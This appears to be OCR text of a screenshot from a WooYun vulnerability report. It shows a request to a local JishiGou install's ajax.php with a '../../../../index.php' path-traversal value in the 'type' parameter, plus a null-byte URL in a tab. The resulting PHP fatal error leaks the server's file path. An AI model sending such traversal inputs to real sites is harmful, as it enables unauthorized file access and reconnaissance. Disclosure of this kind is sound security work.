 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × http://localhost...index.php%01%00 × +
localhost/jishigou/ajax.php?mod=misc&code=refalshstatic&type=../../../../index.php
Fatal error: Call to undefined method OtherLogic::get../../../../index.php() in F:\PHPNow\htdocs\jishigou\modules
\ajax\misc.mod.php on line 114
www.wooyun.org